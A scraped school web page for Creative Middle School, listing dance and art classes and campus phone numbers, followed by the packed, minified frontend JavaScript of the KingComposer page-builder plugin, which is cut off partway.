</div></div></div></div></div></div></div></section><section class="kc-elm kc-css-284945 kc_row cms_section"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-524627 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"><div class="kc-elm kc-css-164572 kc-icon-wrapper">
		<i class="sl-playlist"></i>
	</div>

<div class="kc-elm kc-css-188107 kc-title-wrap ">

	<h2 class="kc_title">Dance</h2>
</div>
</div></div><div class="kc-elm kc-css-376388 kc_col-sm-8 kc_column kc_col-sm-8"><div class="kc-col-container"><div class="kc-elm kc-css-949761 kc_row kc_row_inner"><div class="kc-elm kc-css-142652 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-479088 kc-title-wrap ">

	<h2 class="kc_title">Ballet Class</h2>
</div>
</div></div><div class="kc-elm kc-css-619599 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-352195 kc-title-wrap ">

	<h2 class="kc_title">Hip Hop Dance</h2>
</div>
</div></div></div></div></div></div></div></section><section class="kc-elm kc-css-603751 kc_row cms_section"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-578810 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"><div class="kc-elm kc-css-850215 kc-icon-wrapper">
		<i class="sl-picture"></i>
	</div>

<div class="kc-elm kc-css-908757 kc-title-wrap ">

	<h2 class="kc_title">Arts</h2>
</div>
</div></div><div class="kc-elm kc-css-104811 kc_col-sm-8 kc_column kc_col-sm-8"><div class="kc-col-container"><div class="kc-elm kc-css-255113 kc_row kc_row_inner"><div class="kc-elm kc-css-591186 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-56982 kc-title-wrap ">

	<h2 class="kc_title">Art & Charcoal Painting</h2>
</div>
</div></div><div class="kc-elm kc-css-422702 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container"></div></div></div></div></div></div></div></section><section class="kc-elm kc-css-946557 kc_row cms_section"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-649596 kc_col-sm-5 kc_column kc_col-sm-5"><div class="kc-col-container">
<div class="kc-elm kc-css-27272 kc-title-wrap ">

	<h2 class="kc_title">Enroll now!</h2>
</div>
<div class="kc-elm kc-css-129687 kc_text_block"><p>
For further information, please call our business office from Mondays thru Saturdays, 8:00am to 5:00pm.</p>
</div></div></div><div class="kc-elm kc-css-541620 kc_col-sm-7 kc_column kc_col-sm-7"><div class="kc-col-container"><div class="kc-elm kc-css-91148 kc_row kc_row_inner"><div class="kc-elm kc-css-726678 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-423894 kc-title-wrap ">

	<h3 class="kc_title">CMS, Las Piñas Campus</h3>
</div>
<div class="kc-elm kc-css-776922" style="height: 40px; clear: both; width:100%;"></div><div class="kc-elm kc-css-436113 kc-feature-boxes kc-fb-layout-3">

	<div class="content-icon"><i class="sl-phone"></i></div><div class="box-right"><div class="content-desc">873-1506</div></div>
</div>
<div class="kc-elm kc-css-121897 kc-feature-boxes kc-fb-layout-3">

	<div class="content-icon"><i class="sl-phone"></i></div><div class="box-right"><div class="content-desc">874-4392</div></div>
</div>
<div class="kc-elm kc-css-208855 kc-feature-boxes kc-fb-layout-3">

	<div class="content-icon"><i class="sl-phone"></i></div><div class="box-right"><div class="content-desc">873-5391</div></div>
</div>
</div></div><div class="kc-elm kc-css-629722 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-818465 kc-title-wrap ">

	<h3 class="kc_title">CMS, Laguna Campus</h3>
</div>
<div class="kc-elm kc-css-830937" style="height: 40px; clear: both; width:100%;"></div><div class="kc-elm kc-css-663802 kc-feature-boxes kc-fb-layout-3">

	<div class="content-icon"><i class="sl-phone"></i></div><div class="box-right"><div class="content-desc">556-1093</div></div>
</div>
<div class="kc-elm kc-css-641586 kc-feature-boxes kc-fb-layout-3">

	<div class="content-icon"><i class="sl-phone"></i></div><div class="box-right"><div class="content-desc">556-1159</div></div>
</div>
</div></div></div></div></div></div></div></section></div></div></div>				
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">
					
						<div class="column one page-pager">
													</div>
						
					</div>
				</div>
				
			</div>
			
				
		</div>
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		<div class="footer_action">
		<div class="container">
			<div class="column one column_column">
				<i class="fa-facebook-square"></i> Follow us on <a href="https://www.facebook.com/cms.spartans/">Facebook</a>			</div>
		</div>
	</div>
		
	<div class="widgets_wrapper" style="padding:50px 0;"><div class="container"><div class="column one-third"><aside id="text-2" class="widget widget_text"><h4>CMS, LAS PIÑAS CAMPUS</h4>			<div class="textwidget">7 Lalaine Bennet cor Gloria Diaz Street<br>
BF Resort Village, Las Piñas City<br>
873 1506 • 873 5391 • 874 4392</div>
		</aside></div><div class="column one-third"><aside id="text-3" class="widget widget_text"><h4>CMS, LAGUNA CAMPUS</h4>			<div class="textwidget">Our Lady of de Guia Street,<br>
Rosario Complex, San Pedro, Laguna<br>
556 1093 • 556 1159</div>
		</aside></div><div class="column one-third"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><img class="logo_30_years" src="http://www.cms.edu.ph/wp-content/uploads/2017/12/24623797_10214444548768497_206701158_o.png"/></div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Creative Middle School. All Rights Reserved.					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->

<a id="back_to_top" class="button button_left button_js sticky scroll" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.cms.edu.ph\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/themes/betheme/js/plugins.js?ver=15.1' id='jquery-plugins-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/themes/betheme/js/menu.js?ver=15.1' id='jquery-mfn-menu-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/themes/betheme/assets/animations/animations.min.js?ver=15.1' id='jquery-animations-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=15.1' id='jquery-jplayer-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/themes/betheme/js/parallax/translate3d.js?ver=15.1' id='jquery-mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/themes/betheme/js/scripts.js?ver=15.1' id='jquery-scripts-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.cms.edu.ph/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.6.10' id='kc-front-scripts-js'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.cms.edu.ph/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.6.10
body_size: 7033
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('B O=(9($){2t.5j(2t.3W,{5g:9(x,t,b,c,d){z((t/=d/2)<1)H c/2*t*t*t*t+b;H-c/2*((t-=2)*t*t*t-2)+b},});B v=$(1g);B w=v.16();v.1u(9(){w=v.16()});$.3T.5c=9(){B c=$(7),3R;c.J(9(){3R=c.1K().19});9 1o(){B b=v.3Q();c.J(9(){B a=$(7),19=a.1K().19,16=a.3P(C);z(19+16<b||19>b+w||c.y(\'D-53\')!==C)H;c.M(\'6E\',"50% "+29.1U((3R-b)*0.4)+"21")})}v.11(\'4t 1u\',1o).17(\'1o\')};$.3T.2q=9(d){B f={1v:\'5R\',1K:1h,1X:9(a){}};$.5j(f,d);B g=7,w=$(1g).16();7.3w=9(){B c=((5v.5m.5l().1S(\'8s\')!=-1)?\'1R\':\'1i\'),3r=$(c).3Q(),44=(3r+w);g.J(9(){B a=$(7);z(a.1P(f.1v)&&f.1v!=\'\'){H}B b=29.1U(a.1K().19)+f.1K,43=b+(a.16());z((b<44)&&(43>3r)&&7.8k!=C){a.V(f.1v);f.1X(a)}})};$(1g).4t(7.3w);7.3w();$(1g).1u(9(e){w=e.8a.40})};$(84).1r(9($){O.1J($)});H{83:0,7O:0,1R:$(\'1R\'),1J:9(){$(\'K[y-D-53="C"]\').J(9(){$(7).5c()});7.5k();7.13();7.1s.1J();z(1g.2w.1t.1S(\'#\')>-1){$(\'a[1t="#\'+1g.2w.1t.1x(\'#\')[1]+\'"]\').17(\'W\')}$(\'.7M\').2E(\'.5i\').3m();$(\'.D-3l-6Y\').11(\'W\',9(){$(7).1f().1f().6U(\'3k\',9(){$(7).3j()})});7.4T();7.4K.20();7.3i.20();7.4I();7.4G();7.4F();7.27.1J();7.2r.4E();7.4D();7.1F();7.4v();7.4n();7.4k();7.Y()},2C:9(b){2D(9(a){O.27.1o(a);O.2r.1o(a);O.3i.20(a);z($(\'.4f\').1m>0){4f.2C(a)}},1h,b)},4T:9(b){$(\'.64\').J(9(){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});B a=$(7);z(a.y(\'63\')==\'5F\'){a.W(9(){a.A(\'3c\').M("3Z-39","8r")});a.8q(9(){a.A(\'3c\').M("3Z-39","8n")})}a.A(\'.3l\').11(\'W\',9(){a.A(\'.5f\').5d("5b");a.A(\'.38\').6M(\'3k\')});a.A(\'.38\').11(\'W\',9(){a.A(\'.5f\').5d("5b");a.A(\'.38\').6H(\'3k\')})})},5k:9(d){$(\'.36\').J(9(){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});B c=$(7).y(\'2e-F\')!==T?($(7).y(\'2e-F\')-1):0;z($(7).y(\'35\')==C)c=\'8l\';$(7).A(\'>E.1d>1a.1c>a\').2z(\'W\').11(\'W\',9(e){B a=$(7).1j(\'.36\'),K=$(7).1j(\'.1d\'),34=(C===a.y(\'34\'))?C:G,35=(C===a.y(\'35\'))?C:G,5h=K.A(\'>1a.1c\').1P(\'P-1e-F\'),6N=G;z(34===G){z(!K.A(\'>1a.1c\').1P(\'P-1e-F\')){a.A(\'>.1d>.1Q\').32();a.A(\'>.1d>1a.1c\').U(\'P-1e-F\');a.A(\'>.1d.D-K-F\').U(\'D-K-F\');K.A(\'>.1Q\').2b().49(\'41\',9(){$(7).M({16:\'\'})});K.A(\'>1a.1c\').V(\'P-1e-F\');K.V(\'D-K-F\')}N{a.A(\'>.1d>.1Q\').32();a.A(\'>.1d>1a.1c\').U(\'P-1e-F\');a.A(\'>.1d>.D-K-F\').U(\'D-K-F\');K.U(\'D-K-F\')}}N{z(K.A(\'>1a.1c\').1P(\'P-1e-F\')){K.A(\'>.1Q\').2b().32();K.A(\'>1a.1c\').U(\'P-1e-F\');K.U(\'D-K-F\')}N{K.A(\'>.1Q\').2b().49(\'41\',9(){$(7).M({16:\'\'})});K.A(\'>1a.1c\').V(\'P-1e-F\');K.V(\'D-K-F\')}}z(5h!=K.A(\'>1a.1c\').1P(\'P-1e-F\'))O.2C(K.A(\'>.1Q\'));e.1V();B b=$(7).1j(\'.1d\');b=b.1f().A(\'>.1d\').55(b.2f(0));$(7).1j(\'.36\').y({\'2e-F\':(b+1)})}).2g(c).17(\'W\')})},13:9(d){$(\'.2h > .4e\').J(9(b){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});B c=$(7),2Q=c.1f(\'.2h.6P\'),2S=(\'Q\'===2Q.y(\'6K-11-4i\'))?\'4i\':\'W\',45=(\'Q\'===2Q.y(\'7f-5n\'))?C:G,46=2R(2Q.y(\'2e-F\'))-1;$(7).A(\'>.P-13-3q>2W\').2z(\'W\').11(\'W\',9(e){e.1V()}).2z(2S).11(2S,9(e){z($(7).1P(\'P-13-F\')){e.1V();H}B a=$(7).1j(\'.5H,.P-13-3q\').A(\'>2W\'),b=a.55(7),2X=$(7).1j(\'.4e\').A(\'>.6O\'),2Y=2X.2g(b);a.U(\'P-13-F\');$(7).V(\'P-13-F\');2X.U(\'P-13-1R-F\').U(\'D-K-F\');2Y.V(\'P-13-1R-F\').V(\'D-K-F\');z(45===C)2Y.M({\'2i\':0}).Y({2i:1});e.1V();$(7).1j(\'.2h\').y({\'2e-F\':(b+1)})}).2g(46).17(2S)});$(\'.2h.D-13-2Z .D-13-2Z-3q 2W\').J(9(a){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});$(7).11(\'W\',a,9(e){$(7).1f().A(\'.D-2M-F\').U(\'D-2M-F\');$(7).V(\'D-2M-F\');$(7).1j(\'.D-13-2Z\').A(\'.R-30\').17(\'R.1T\',e.y);e.1V();$(7).1j(\'.2h\').y({\'F\':e.y})});z(a===0)$(7).V(\'D-2M-F\')});O.31()},4B:9(){$(\'.4B\').J(9(a){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});$(7).5w({X:1h,5Y:65})})},1s:{1J:9(){$(\'.66, .69\').J(9(){B a=$(7),33,2F;z(a.y(\'D-1N-1M\')){33=a.y(\'D-1N-1M\');2F=O.1s.42(33);z(2F){a.A(\'.2u-1N-1M\').3j();O.1s.2E(a,2F)}}N{a.A(\'.2u-1N-1M\').3j()}})},42:9(a){z(\'T\'===1n(a)){H G}B b=a.5p(/(?:5s?:\\/{2})?(?:w{3}\\.)?5z(?:4b)?\\.(?:5I|4b)(?:\\/5L\\?v=|\\/)([^\\s&]+)/);z(2d!==b){H b[1]}H G},2E:9(a,b,c){z(37===T)H;z(\'T\'===1n(37.4J)){c=\'T\'===1n(c)?0:c;z(c>1h){6f.6h(\'6A 6C 6D 6G 2o 6I 6J\');H}2D(9(){O.1s.2E(a,b,c++)},1h);H}B d,$4V=a.6L(\'<E L="2u-1N-1M"><E L="4Z"></E></E>\').A(\'.4Z\');d=1C 37.4J($4V[0],{1b:\'1h%\',16:\'1h%\',73:b,79:{7b:b,7c:3,7d:1,7e:1,2l:1,7g:0,7p:0,7N:0,7Q:1},39:{82:9(e){e.86.88().8b(C)}}});O.1s.1u(a);$(1g).11(\'1u\',9(){O.1s.1u(a)})},1u:9(a){B b=1.77,1B,1L,2P,2O,26=a.5o(),25=a.40();z((26/25)<b){1B=25*b;1L=25}N{1B=26;1L=26*(1/b)}2P=-29.1U((1B-26)/2)+\'21\';2O=-29.1U((1L-25)/2)+\'21\';1B+=\'21\';1L+=\'21\';a.A(\'.2u-1N-1M 3c\').M({5q:\'3a%\',2P:2P,2O:2O,1b:1B,16:1L})}},5t:{2C:9(a){O.1F()}},4K:{20:9(){$(\'.5u\').J(9(){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});B c=$(7),3b=c.A(\'2L\'),1y=3b.1m,1r=0;z(1y>0){3b.J(9(a){B b=1C 47();b.48=9(){1r++;z(1r==1y){1C 3d(c.2f(0),{3e:\'.1D-1E\',3f:\'.1D-1E\',})}};b.2K=$(7).2A(\'2K\')})}N{1C 3d(c.2f(0),{3e:\'.1D-1E\',3f:\'.1D-1E\',})}})},},3i:{20:9(){$(\'.6b\').J(9(){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});z((\'Q\'===$(7).y(\'6d\'))){B c=$(7).A(\'2L\'),1y=c.1m,1r=0,2c=$(7);$(7).y({\'1y\':1y});c.J(9(a){B b=1C 47();b.48=9(){1r++;z(1r==1y){1C 3d(2c.2f(0),{3e:\'.2a-1E\',3f:\'.2a-1E\',})}};b.2K=$(7).2A(\'2K\')})}});O.1F()},},4n:9(){$(\'.6v .6x\').J(9(){z($(7).y(\'I\')!==C)$(7).y({\'I\':C});N H;B a=$(7).y(\'X\')?$(7).y(\'X\'):\'6z\';1g.O.3g(a,$(7).A(\'2L\').4C())})},3g:9(a,b){z(b===T)H;b.1f().A(\'.F\').U(\'F\');b.V(\'F\');z(b.2v().1m>0)b=b.2v();N b=b.1f().A(\'2L\').4C();B c=2D(1g.O.3g,a,a,b)},4I:9(u){$(\'.D-30-6F\').J(9(f){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});B g=$(7).y(\'R-i-2j\'),23=(\'Q\'===g.2l)?C:G,3h=(g.X!==T)?g.X:8,22=(\'Q\'===g.1G)?C:G,1q=(\'Q\'===g.1w)?C:G,1p=g.14,1H=g.1A,2H=(\'Q\'===g.58)?C:G,59=(g.5a!==T)?g.5a:5,3n=(\'Q\'===g.3o)?C:G,3p=(\'Q\'===g.7l)?C:G,1z=G;B h=9(){};B j=9(){};B k=9(){};z(C===2H||C===3p||C===3n)1z=C;z(23)23=2R(3h)*3a;z(C===3p){B l=3h;B m,$1I,$2T,2N,2U,1Y;h=9(a){$2T=a;n();o()};B n=9(){m=$("<E>",{L:"8g"});$1I=$("<E>",{L:"1I"});m.8h($1I).8i($2T)};B o=9(){1Y=0;2N=G;2U=8j(p,10)};B p=9(){z(2N===G){1Y+=1/l;$1I.M({1b:1Y+"%"});z(1Y>=1h){$2T.17(\'R.2v\')}}};k=9(){2N=C};j=9(){8m(2U);o()}}z(C!==3n){$(7).1l({2V:23,1G:22,1w:1q,2x:1p,2p:1p,2m:1z,2k:2H,1A:1H,3s:G,3t:G,3u:G,4a:[5r,1],3v:h,4c:j,4d:k})}N{B q=$(7);B r=q.2v(\'.D-5x\');B s=9(a){B b=7.5y;$(r).A(".R-2a").U("3x").2g(b).V("3x");z($(r).y("1l")!==T){t(b)}};r.11("W",".R-2a",9(e){e.1V();B a=$(7).y("5A");q.17("R.1T",a)});B t=9(a){B b=r.y("1l").R.5B;B c=a;B d=G;5C(B i 5D b){z(c===b[i]){d=C}}z(d===G){z(c>b[b.1m-1]){r.17("R.1T",c-b.1m+2)}N{z(c-1===-1){c=0}r.17("R.1T",c)}}N z(c===b[b.1m-1]){r.17("R.1T",b[1])}N z(c===b[0]){r.17("R.1T",c-1)}};q.1l({2V:23,2m:1z,2x:1p,2p:1p,1G:22,1w:1q,5E:s,4g:5G,2k:2H,3v:h,4c:j,4d:k});r.1l({1A:59,3s:[4h,15],3t:[5J,12],3u:[5K,6],4j:[5M,5],1w:1q,4g:1h,3v:9(a){a.A(".R-2a").2g(0).V("3x")}})}});O.1F()},5N:9(b){$.1D(19.5O,{\'5P\':19.5Q,\'2B\':\'5S\',\'2j\':19.D.5T.5U.5V(5W.5X(b))},9(a){})},4G:9(a){O.31(\'.D-R-1D-30\')},4v:9(){$(\'.5i\').J(9(){z($(7).y(\'D-I\')!==C)$(7).y({\'D-I\':C});N H;$(7).3m()})},4F:9(){$(\'.D-3y-5Z\').J(9(b){B c=$(7).y(\'3y\');$(7).3y(c.60,9(a){$(7).1i(a.61(c.62))})})},27:{1J:9(){$(\'.4l\').J(9(b){$(7).2q({1X:9(a){O.27.2o(a)},1v:\'D-4m-I\'})})},2o:9(d){z(d.1f(\'E\').1b()<10)H 0;B e=d.y(\'3z\'),4o=(\'Q\'===d.y(\'67\'))?\'1U\':\'68\',4p=d.y(\'6a\'),4q=d.y(\'6c\'),4r=d.y(\'6e\'),4s=d.y(\'6g\');z(\'Q\'===4r){e=d.1f(\'E\').1b();d.y(\'3z\',e)}B f=d.A(\'.1W\').1b()+d.A(\'.1W:6i\').1b();B g=d.A(\'.1W\').16();d.6j({6k:4p,6l:4q,6m:4o,3W:\'6n\',6o:9(a,b,c){$(7.2c).A(\'.1W\').6p(29.1U(c));$(7.2c).A(\'.1W\').6q();$(7.2c).M({\'1b\':e,\'16\':e})},6r:0,6s:4s,3z:e,})},1o:9(a){a.A(\'.4l\').J(9(){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});O.27.2o($(7))})}},2r:{4E:9(){$(\'.6t\').J(9(){$(7).2q({1X:9(a){O.2r.1o(a)},1v:\'D-6u-I\'})})},1o:9(c){$(\'.D-4u-1I .D-P-4u\').J(9(){z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});$(7).M({1b:\'5%\'}).2b().Y({1b:7.18(\'y-6w\')+\'%\'},{3A:2R(7.18(\'y-14\')),3W:\'5g\',6y:9(a,b){z(b.4w/b.4x>0.3)7.6B(\'P-4y\')[0].4z.2i=b.4w/b.4x}}).A(\'.P-4y\').M({2i:0})})}},4D:9(){$(\'.4A\').J(9(){z(7.18(\'y-S\')===2d||7.18(\'y-S\')===T||7.18(\'y-S\')===\'\')H;B b=$(7),2J={2B:\'4A\',S:$(7).y(\'S\')};7.3B(\'y-S\');$.3C({3D:3E.3F,3G:\'3H\',3I:\'3J\',y:2J,3K:9(a){b.A(\'4L\').1i(a.1i).4M(a.6Q)}})});$(\'.6R\').J(9(b){z(7.18(\'y-S\')===2d||7.18(\'y-S\')===T||7.18(\'y-S\')===\'\')H;B c=$(7),2J={2B:\'6S\',S:$(7).y(\'S\')};7.3B(\'y-S\');$.3C({3D:3E.3F,3G:\'3H\',3I:\'3J\',y:2J,3K:9(a){c.A(\'4L\').1i(a.1i)}})});$(\'.6T\').J(9(d){z(7.18(\'y-S\')===2d||7.18(\'y-S\')===T||7.18(\'y-S\')===\'\')H;B e=$(7),4N={2B:\'6V\',S:$(7).y(\'S\')};7.3B(\'y-S\');B f=$(7).y(\'6W\');$.3C({3D:3E.3F,3G:\'3H\',3I:\'3J\',y:4N,3K:9(a){B b=e.y(\'6X\');e.A(\'.4O\').1i(a.1i);e.A(\'.4O\').4M(\'<E L="6Z">\'+a.70+\'</E>\');B c=(\'Q\'===f.71)?C:G,1q=(\'Q\'===f.72)?C:G,4P=(\'Q\'===f.74)?C:G;z(2===b){e.A(\'.D-75-R\').1l({1G:c,1w:1q,2x:76,2p:78,2m:C,1A:1,2k:4P})}}})})},31:9(){z(1n $().1l!=\'9\')H;$(\'[y-R-2j]\').J(9(a){B b=$(7).y(\'R-2j\');z(1n b!==\'4Q\')H;z($(7).y(\'I\')===C)H;N $(7).y({\'I\':C});$(7).2A({\'y-R-2j\':2d});B c=(\'Q\'===b.2l)?C:G,22=(\'Q\'===b.1G)?C:G,1q=(\'Q\'===b.1w)?C:G,1p=(b.14!==T)?b.14:7a,1H=(b.1A!==T)?b.1A:1,4R=(b.4S!==T)?b.4S:1,3L=(b.4U!==T)?b.4U:1,3M=(\'Q\'===b.58)?C:G,4W=(\'Q\'===b.3o)?C:G,1z=G;z(3M===C){1z=C;1H=1}$(7).1l({2V:c,1G:22,1w:1q,3o:4W,2x:1p,2p:1p,2m:1z,2k:3M,1A:1H,7h:G,3s:[4h,1H],3t:[7i,4R],3u:[7j,3L],4a:G,4j:[7k,3L],})});O.1F()},1F:9(){z(1n($.4X)==\'4Q\'){$("a.D-7m-7n:7o(.D-4Y-I)").V(\'D-4Y-I\').2z(\'W\').4X({7q:\'7r\',7s:C,7t:C,2i:0.85,7u:\'7v\',7w:G,7x:\' / \',7y:C,2l:C,7z:0,7A:G,7B:\'<E L="7C"> 		                <E L="7D"> 		                  <E L="7E"> 		                  <E L="7F"> 		                    <E L="7G"> 		                      <E L="7H D-7I"></E> 		                      <E L="7J"> 		                        <E L="7K"> 		                          <a L="7L" 1t="#"><i L="3N-51-52"></i></a> 		                          <a L="7P" 1t="#"><i L="3N-51-1k"></i></a> 		                        </E> 		                        <E 7R="7S"></E> 		                        <E L="7T"> 		                         <E L="7U">&7V;</E> 		                          <E L="7W"> 		                            <p L="7X">0 / 0</p> 		                          </E> 		                          <p L="7Y"></p> 		                          <a L="7Z" 1t="#"><i L="3N-3l"></i></a> 		                        </E> 		                      </E> 		                    </E> 		                  </E> 		                  </E> 		                </E> 		              </E> 		              <E L="81"></E>\'})}},4k:9(){$(\'a[1t^="#"]\').11(\'W\',9(e){z(2w.54.3O(/^\\//,\'\')==7.54.3O(/^\\//,\'\')&&2w.56==7.56&&7.57.1S(\'#!\')===0){B a=$(7.57.3O(\'!\',\'\'));z(a.1m){$(\'1i,1R\').2b().Y({3Q:a.1K().19-80},87)}}})},Y:9(){$(\'.D-1Z\').J(9(f){$(7).2q({1X:9(c){B d=c.2f(0).89,X=0,14=\'2s\',2G=0;z(d.1S(\'D-Y-X-\')>-1){X=d.1x(\'D-Y-X-\')[1].1x(\' \')[0];c.M({\'2I-X\':X+\'8c\'});c.U(\'D-Y-X-\'+X);2G+=2R(X)}z(d.1S(\'D-Y-14-\')>-1){14=d.1x(\'D-Y-14-\')[1].1x(\' \')[0];c.M({\'2I-3A\':14});c.U(\'D-Y-14-\'+14)}z(d.1S(\'D-Y-3S-\')>-1){B e=d.1x(\'D-Y-3S-\')[1].1x(\' \')[0];2G+=8d(14)*3a;c.U(\'D-1Z\').V(\'1Z \'+e);2D(9(a,b){a.U(\'1Z D-1Z D-Y-3S-\'+b+\' \'+b);a.M({\'2I-X\':\'\',\'2I-3A\':\'\'})},2G,c,e)}},1v:\'D-4m-I\'})})}}}(2t));(9($){$.3T.3m=9(){H 7.J(9(){B a=7.8e();B b=$(7).y(\'8f\'),28=$(7).A(\'Z\').5e(),2y=$(7).A(\'Z\').3P(),3U=$(7).5e(),24=$(7).3P();z(1n(b)==\'T\'){$(7).A(\'Z\').M(\'3V-1k\',-28/2);$(7).2n().A(\'Z\').M(\'1O\',24+10)}N{B c=$(7).y(\'8o\');B d=-10;z(1n c==\'T\')c=\'19\';$(7).V(c);$(7).A(\'Z\').2A({\'4z\':\'\'});8p(c){3X\'52\':{B e;e=24/2-2y/2;$(7).A(\'Z\').M(\'1k\',3U+10);$(7).A(\'Z\').M(\'1O\',e);$(7).2n().A(\'Z\').M(\'1k\',3U-d);3Y}3X\'1O\':{$(7).A(\'Z\').M(\'3V-1k\',-28/2);$(7).2n().A(\'Z\').M(\'1O\',-2y+d);3Y}3X\'1k\':{B e,4H=5;e=24/2-2y/2;$(7).A(\'Z\').M(\'1k\',-28-4H);$(7).A(\'Z\').M(\'1O\',e);3Y}8t:{$(7).A(\'Z\').M(\'3V-1k\',-28/2);$(7).2n().A(\'Z\').M(\'1O\',24-d)}}}})}}(2t));',62,526,'|||||||this||function|||||||||||||||||||||||||data|if|find|var|true|kc|div|active|false|return|loaded|each|section|class|css|else|kc_front|ui|yes|owl|cfg|undefined|removeClass|addClass|click|delay|animate|span||on||tabs|speed||height|trigger|getAttribute|top|h3|width|kc_accordion_header|kc_accordion_section|state|parent|window|100|html|closest|left|owlCarousel|length|typeof|update|_speed|_pagination|ready|youtube_row_background|href|resize|classToAdd|pagination|split|total|_singleItem|items|ifr_w|new|post|grid|pretty_photo|navigation|_items|bar|init|offset|ifr_h|bg|video|bottom|hasClass|kc_accordion_content|body|indexOf|goTo|round|preventDefault|percent|callbackFunction|percentTime|animated|masonry|px|_navigation|_auto_play|this_h|inner_height|inner_width|piechar|span_w|Math|item|stop|el|null|tab|get|eq|kc_tabs|opacity|options|autoHeight|autoplay|singleItem|hover|load|paginationSpeed|viewportChecker|progress_bar||jQuery|kc_wrap|next|location|slideSpeed|span_h|off|attr|action|refresh|setTimeout|add|youtubeId|timeout|_auto_height|animation|data_send|src|img|title|isPause|marginTop|marginLeft|tab_group|parseInt|tab_event|elem|tick|autoPlay|li|tab_list|new_panel|slider|carousel|owl_slider|slideUp|youtubeUrl|allowopenall|closeall|kc_accordion_wrapper|YT|show_contact_form|events|1000|imgs|iframe|Masonry|itemSelector|columnWidth|image_fade_delay|_delay|image_gallery|remove|slow|close|kcTooltip|_show_thumb|showthumb|_progress_bar|nav|viewportTop|itemsDesktop|itemsDesktopSmall|itemsTablet|afterInit|checkElements|synced|countdown|size|duration|removeAttribute|ajax|url|kc_script_data|ajax_url|method|POST|dataType|json|success|_mobile|_autoheight|sl|replace|outerHeight|scrollTop|el_top|eff|fn|this_w|margin|easing|case|break|pointer|innerHeight|normal|getID|elemBottom|viewportBottom|effect_option|active_section|Imag